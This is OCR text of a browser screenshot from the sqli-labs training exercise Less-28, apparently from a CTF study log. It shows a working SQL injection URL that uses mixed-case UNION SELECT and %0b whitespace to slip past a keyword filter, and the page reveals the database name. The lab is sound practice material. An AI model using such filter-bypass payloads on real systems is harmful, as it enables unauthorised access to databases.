 Less-28 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-28/?id=0%27)uNion%0bsElect%0b1,database(),3%26%26(%271%27)=(%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-28/?id=0')uNion%0bsElect%0b1,database(),3%26%26('1')=('1
Enable POST ADD HEADER